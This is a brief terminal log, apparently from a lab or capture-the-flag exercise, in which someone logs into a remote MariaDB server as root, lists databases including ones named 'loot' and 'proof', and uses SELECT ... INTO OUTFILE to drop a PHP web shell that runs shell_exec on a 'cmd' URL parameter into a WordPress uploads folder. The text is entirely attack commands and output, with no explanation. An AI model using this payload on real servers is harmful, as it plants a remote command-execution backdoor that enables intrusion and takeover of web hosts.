 [GandoPC 192.168.43.10]# mysql -h 192.168.43.10 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 147
Server version: 5.7.12-0ubuntu1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| loot               |
| mysql              |
| performance_schema |
| phpmyadmin         |
| proof              |
| sys                |
| wordpress          |
+--------------------+
8 rows in set (0.01 sec)

MySQL [(none)]> use wordpress;
Database changed
MySQL [wordpress]> Select "<?php echo shell_exec($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads/Gandoshellllll.php";
Query OK, 1 row affected (0.00 sec)